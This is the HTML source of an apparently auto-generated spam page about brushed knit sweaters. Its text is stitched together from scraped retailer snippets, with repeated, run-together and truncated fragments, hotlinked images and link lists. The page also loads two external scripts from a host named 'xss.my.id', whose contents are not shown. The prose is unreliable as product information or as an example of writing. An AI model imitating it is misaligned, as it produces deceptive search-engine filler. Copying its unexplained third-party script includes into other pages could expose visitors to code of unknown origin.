

--- FILE ---
content_type: text/html
request_url: https://mening.noordzuidlimburg.be/read/brushed-knit-sweater.html
body_size: 4719
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta content='width=device-width,minimum-scale=1,initial-scale=1' name='viewport'/>
    <meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
		<title>Brushed Knit Sweater</title>
	<meta name="description" content="You could earn +1,990 points with this purchase. Cable knit &amp; fair isle."/>
	<link rel="canonical" href="https://mening.noordzuidlimburg.be/read/brushed-knit-sweater.html" />
    <meta content='#f8f8f8' name='theme-color'/>
    <meta content='#f8f8f8' name='msapplication-navbutton-color'/>
    <meta content='blogger' name='generator'/>
    <link href='https://icons.iconarchive.com/icons/graphicloads/seo-services/48/global-icon.png' rel='icon' type='image/x-icon'/>
    <link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
	<script src='https://xss.my.id/theme/eventify/head.js' type='text/javascript'></script>
  </head>
  <body class='item'>
    <!-- Theme Options -->
    <div class='theme-options' style='display:none'>
      <div class='sora-panel section' id='sora-panel' name='Theme Options'>
        <div class='widget LinkList' data-version='2' id='LinkList70'>
          <style type='text/css'>#outer-wrapper{max-width:1100px}</style>
        </div>
      </div>
    </div>
    <!-- Outer Wrapper -->
    <div id='outer-wrapper'>
      <!-- Header Wrapper -->
      <div id='header-wrap'>
        <div id='break-wrapper-outer'>
          <div class='row' id='break-wrapper'>
            <div class='section' id='break-section' name='News Ticker'>
              <div class='widget HTML' data-version='2' id='HTML200'></div>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-header'>
          <div class='container row'>
            <div class='top-bar-nav no-items section' id='top-bar-nav' name='Top Navigation'></div>
            <div class='header-logo section' id='header-logo' name='Header Logo'>
              <div class='widget Header' data-version='2' id='Header1'>
                <div class='header-widget'>
                  <a href='/'><img alt='home' src='https://icons.iconarchive.com/icons/graphicloads/seo-services/128/global-icon.png' width="48" height="48"/></a>
                </div>
              </div>
            </div>
            <!-- Top Social -->
            <div class='top-bar-social social no-items section' id='top-bar-social' name='Social Top'></div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-menu'>
          <div class='mobile-menu'></div>
        </div>
      </div>
      <div class='clearfix'></div>	  
      <div class='row' id='ad-wrapper'>
        <div class='home-ad section' id='home-ad' name='Home Ads'>
          <div class='widget HTML' data-version='2' id='HTML33'>
            <div class='widget-title'>
              <h3 class='title'>Advertisement</h3>
            </div>
            <div class='widget-content'>
              <center><!--ads/auto.txt--></center>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
      </div>
      <!-- Content Wrapper -->
      <div class='row' id='content-wrapper'>
        <div class='container'>
          <!-- Main Wrapper -->
          <div id='main-wrapper'>
            <div class='main section' id='main' name='Main Posts'>
              <div class='widget Blog' data-version='2' id='Blog1'>
                <div class='blog-posts hfeed container item-post-wrap'>
                  <div class='blog-post hentry item-post'>
                    <div class='post-meta'></div>
                    <div class='post-body post-content'>
					
					<h1 class='post-title'>Brushed Knit Sweater
</h1>
					<center><!--ads/auto.txt--></center>
					
                    <p class="p-2" align="justify"><article>
    <p class="p-2" align="justify"><strong><a href='/'>Brushed Knit Sweater</a></strong> - Web brushed wool &amp; mohair blend sweater. Our wide selection is elegible for free shipping and free returns. This item has been so popular, it has sold out. Ellewood stripe cotton crewneck sweater. Sign up or sign in. Web free shipping and returns on karen kane relaxed brushed sweater at nordstrom.com. Web brushed sweater knit fabric 1 yard. A staff favorite, the mainsail half zip makes a perfect gift. Wrap yourself in the luxurious warmth of our wool and mohair sweater—crafted with the finest wool and mohair fibers. Cable knit &amp; fair isle.</p>

<section>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Brushed Knit Turtleneck Sweater Cream turtleneck sweater, Turtle neck' class='post-thumb' src='https://i.pinimg.com/originals/bd/3c/4e/bd3c4eea096b00d6018cd36dbeff2e1b.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Brushed Knit Turtleneck Sweater Cream turtleneck sweater, Turtle neck'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Brushed Knit Turtleneck Sweater Cream turtleneck sweater, Turtle neck</h2>
			  <p class="p-2" align="justify">Garment is sized by the bust measurement. Web brushed sweater knit fabric 1 yard. Cable knit &amp; fair isle. Ellewood stripe cotton crewneck sweater. This item has been so popular, it has sold out.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Our Legacy Double Lock BrushedKnit Sweater Unknown Our Legacy' class='post-thumb' src='https://clothbase.s3.amazonaws.com/uploads/7c5eb92f-f99b-4f85-94da-221722b23f1b/image.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Our Legacy Double Lock BrushedKnit Sweater Unknown Our Legacy'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Our Legacy Double Lock BrushedKnit Sweater Unknown Our Legacy</h2>
			  <p class="p-2" align="justify">Sign up or sign in. Web shop for womens knit sweaters at nordstrom.com. Web brushed wool &amp; mohair blend sweater. Cable knit &amp; fair isle. (up to 50% off select items) $178.00.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Black Colour Strik Toni Brushed Knit sweater, candy pink' class='post-thumb' src='https://www.sirup.dk/images/forudbestilling-black-colour-toni-brushed-knit-sweater-candy-pink-slut-juni-strikbluser-938457_1800x1800-p.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Black Colour Strik Toni Brushed Knit sweater, candy pink'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Black Colour Strik Toni Brushed Knit sweater, candy pink</h2>
			  <p class="p-2" align="justify">Wrap yourself in the luxurious warmth of our wool and mohair sweater—crafted with the finest wool and mohair fibers. Web  buy la cera women&#039;s brushed knit sweater top, long sleeves, side pockets, round neck, 80% rayon, 15% polyester, 5% spandex and other pullovers at amazon.com. This item has been so popular, it has sold out. Web brushed wool &amp; mohair.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Brushed WaffleKnit Sweater Forever 21 Knitting patterns free' class='post-thumb' src='https://i.pinimg.com/originals/71/54/ef/7154effa65669dd09b3d5bbdf605f4c0.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Brushed WaffleKnit Sweater Forever 21 Knitting patterns free'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Brushed WaffleKnit Sweater Forever 21 Knitting patterns free</h2>
			  <p class="p-2" align="justify">You could earn +780 points with this purchase. Web check out our brushed sweater knit selection for the very best in unique or custom, handmade pieces from our patterns shops. We specialize in alterations of knitted garments only by unraveling and refinishing method. Find your perfect fit and elevate your wardrobe with our versatile range of colors and styles. Cable.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Harlow Brushed Knit Vest Knitting women sweater, Knit vest, Knitted' class='post-thumb' src='https://i.pinimg.com/originals/2b/fa/b4/2bfab4c1f94abc62b194fd4a68b1d539.png' onerror="this.src='https://ts2.mm.bing.net/th?q=Harlow Brushed Knit Vest Knitting women sweater, Knit vest, Knitted'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Harlow Brushed Knit Vest Knitting women sweater, Knit vest, Knitted</h2>
			  <p class="p-2" align="justify">Web shop the latest collection of brushed knit sweaters at banana republic factory. Web brushed sweater knit fabric 1 yard. You could earn +780 points with this purchase. Web check out our brush knit sweater selection for the very best in unique or custom, handmade pieces from our pullover sweaters shops. A staff favorite, the mainsail half zip makes a.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Brushed Chunky Knit Sweater' class='post-thumb' src='https://i.pinimg.com/736x/34/c0/17/34c0176c3abde478dd43c62ee100b40f.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Brushed Chunky Knit Sweater'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Brushed Chunky Knit Sweater</h2>
			  <p class="p-2" align="justify">A staff favorite, the mainsail half zip makes a perfect gift. Wrap yourself in the luxurious warmth of our wool and mohair sweater—crafted with the finest wool and mohair fibers. Sign up or sign in. Web brushed wool &amp; mohair blend sweater. Soft brushed sweater knit fabric by the yard.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Product NameBrushed Knit Sweater, Categorysweater, Price24.9' class='post-thumb' src='https://i.pinimg.com/originals/38/11/1e/38111e655a38ea24a4708fcd1c7951e9.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Product NameBrushed Knit Sweater, Categorysweater, Price24.9'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Product NameBrushed Knit Sweater, Categorysweater, Price24.9</h2>
			  <p class="p-2" align="justify">Web brushed wool &amp; mohair blend sweater. Web shop the latest collection of brushed knit sweaters at banana republic factory. Leno virgin wool crewneck sweater. Cable knit &amp; fair isle. Enter a zip code to see if it’s available for pickup.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Brushed Knit Sweater Gump&#039;s' class='post-thumb' src='http://gumps.scene7.com/is/image/Gumps/203161_is?$PIP_Main$' onerror="this.src='https://ts2.mm.bing.net/th?q=Brushed Knit Sweater Gump&#039;s'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Brushed Knit Sweater Gump&#039;s</h2>
			  <p class="p-2" align="justify">Web brushed wool crewneck sweater. Web shop the latest collection of brushed knit sweaters at banana republic factory. We specialize in alterations of knitted garments only by unraveling and refinishing method. Sale ends on april 16. Stay cozy and stylish with our selection of soft and comfortable sweaters, perfect for any occasion.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Grey Marl Brushed Knit High Neck Sweater PrettyLittleThing USA' class='post-thumb' src='https://cdn-img.prettylittlething.com/a/4/e/b/a4eb598c250ee79a98ff9e79dc6f2afa2b631a25_CNF0402_1.jpg?imwidth=600' onerror="this.src='https://ts2.mm.bing.net/th?q=Grey Marl Brushed Knit High Neck Sweater PrettyLittleThing USA'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Grey Marl Brushed Knit High Neck Sweater PrettyLittleThing USA</h2>
			  <p class="p-2" align="justify">Web brushed wool &amp; mohair blend sweater. 125 procreate knitted texture brushes • realistic + sketch knits wool sweater textile fashion brushes anime + 4 bonus cable knit fuzzy edge. You could earn +1,990 points with this purchase. Enter a zip code to see if it’s available for pickup. Mark as a gift to send a.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Brushed Knit Sweater Sweaters, Long sleeve knit tops, Knit sweatshirt' class='post-thumb' src='https://i.pinimg.com/originals/c6/90/e0/c690e00c99a561d3574a9dbdab9dfa80.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Brushed Knit Sweater Sweaters, Long sleeve knit tops, Knit sweatshirt'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Brushed Knit Sweater Sweaters, Long sleeve knit tops, Knit sweatshirt</h2>
			  <p class="p-2" align="justify">Web  buy la cera women&#039;s brushed knit sweater top, long sleeves, side pockets, round neck, 80% rayon, 15% polyester, 5% spandex and other pullovers at amazon.com. Brushed for a pleasingly shaggy texture, this crewneck sweater is knit in scotland from soft shetland lambswool. Enter a zip code to see if it’s available for pickup. Web free shipping and returns on.</p>
		</div>
		</div>
</section>

<section>
        <h3>This Sweater Offers A Sumptuous Touch That Delights The Senses.</h3>
        <p class="p-2" align="justify">Cable knit &amp; fair isle. Mark as a gift to send a. Enter a zip code to see if it’s available for pickup. Web brushed wool and mohair sweater | st.</p>
            <h3>Web Free Shipping And Returns On Karen Kane Relaxed Brushed Sweater At Nordstrom.com.</h3>
        <p class="p-2" align="justify">Queenstown wool & cashmere sweater. This item has been so popular, it has sold out. You could earn +780 points with this purchase. A staff favorite, the mainsail half zip makes a perfect gift.</p>
            <h3>Garment Is Sized By The Bust Measurement.</h3>
        <p class="p-2" align="justify">125 procreate knitted texture brushes • realistic + sketch knits wool sweater textile fashion brushes anime + 4 bonus cable knit fuzzy edge. Web check out our brushed sweater knit selection for the very best in unique or custom, handmade pieces from our patterns shops. Web  buy la cera women&#039;s brushed knit sweater top, long sleeves, side pockets, round neck, 80% rayon, 15% polyester, 5% spandex and other pullovers at amazon.com. Web brushed wool crewneck sweater.</p>
            <h3>Leno Virgin Wool Crewneck Sweater.</h3>
        <p class="p-2" align="justify">We specialize in alterations of knitted garments only by unraveling and refinishing method. Ellewood stripe cotton crewneck sweater. Web brushed sweater knit fabric 1 yard. Sale ends on april 16.</p>
    </section>

		<h3 class="post-title">Related Post:</h3>
                    
		<ul class='flat'>
        <li><a href='/read/clover-knitting-row-counter.html'>Clover Knitting Row Counter</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/winter-knits.html'>Winter Knits</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/how-to-join-round-knitting.html'>How To Join Round Knitting</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/easy-knit-throw-blanket.html'>Easy Knit Throw Blanket</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/double-knit-fabric.html'>Double Knit Fabric</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/sweaters-cable-knit.html'>Sweaters Cable Knit</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/square-knit-tie.html'>Square Knit Tie</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/mudd-knitting-bags.html'>Mudd Knitting Bags</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/zip-up-cable-knit-sweater.html'>Zip Up Cable Knit Sweater</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/knitted-mug-warmers-free-pattern.html'>Knitted Mug Warmers Free Pattern</a></li>
		</ul>
				<ul class='flat'>
        <li><a href='https://drawingtraining.com'>Brushed Knit Sweater</a></li>
		</ul>	
</article>
</p>
                    </div>
                    <div class='post-footer'>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <!-- Sidebar Wrapper -->
          <div id='sidebar-wrapper'>
            <div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'>
              <div class='widget Navbar' data-version='2' id='Navbar1'>
                <div id="navbar-iframe-container"></div>
                <script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
            </div>
            <div class='sidebar no-items section' id='social-widget' name='Social Widget'></div>
            <div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'>
              <div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
                <div class='widget-title'>
                  <h3 class='title'>Popular Posts</h3>
                </div>
				
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/knit-american-flag.html'>Knit American Flag</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/knit-a-tote-bag.html'>Knit A Tote Bag</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/knit-blanket-patterns.html'>Knit Blanket Patterns</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/knit-right-leaning-decrease.html'>Knit Right Leaning Decrease</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/wendy-knit-hey-dudes.html'>Wendy Knit Hey Dudes</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/ryka-echo-knit-reviews.html'>Ryka Echo Knit Reviews</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/corner-to-corner-knit-baby-blanket.html'>Corner To Corner Knit Baby Blanket</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/knitting-needles-susan-bates.html'>Knitting Needles Susan Bates</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/mango-oversized-knit-coat.html'>Mango Oversized Knit Coat</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/white-knit-tree-skirt.html'>White Knit Tree Skirt</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
            				
				
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
              <div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
                <div class='widget-title'>
                  <h3 class='title'>Pages</h3>
                </div>
                <div class='widget-content'>
                  <div id='ArchiveList'>
                    <div id='BlogArchive1_ArchiveList'>
                      <ul class='flat'>
					  					  <li class='archivedate'><a href='/p/dmca.html'>Dmca</a></li>
					  					  <li class='archivedate'><a href='/p/contact.html'>Contact</a></li>
					  					  <li class='archivedate'><a href='/p/privacy-policy.html'>Privacy Policy</a></li>
					  					  <li class='archivedate'><a href='/p/copyright.html'>Copyright</a></li>
					                        <li class='archivedate'><a href='/sitemap.xml'>Sitemap</a></li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class='clearfix'></div>
      <!-- Footer Wrapper -->
<div id='footer-wrapper'>
    <div class='clearfix'></div>
    <div id='sub-footer-wrapper'>
        <div class='container row'>
            <div class='copyright-area'>
                    <a href='/'>Copyright &#169; <script type='text/javascript'>var year = new Date();document.write(year.getFullYear());</script></a>
            </div>
        </div>
    </div>
</div>

    </div>
	<script src='https://xss.my.id/theme/eventify/body.js' type='text/javascript'></script>
  </body>
</html>